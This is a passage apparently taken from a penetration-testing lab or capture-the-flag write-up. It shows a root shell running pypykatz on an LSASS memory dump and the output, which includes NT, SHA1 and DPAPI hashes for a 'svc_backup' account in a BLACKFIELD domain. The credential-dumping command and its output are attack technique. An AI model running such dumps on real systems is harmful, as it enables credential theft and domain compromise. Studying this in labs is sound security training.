 ┌──(root㉿ e652aac7b712)-[/web]
└─# pypykatz lsa minidump lsass.DMP
INFO:pypykatz:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef621
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: svc_backup
Domain: BLACKFIELD.LOCAL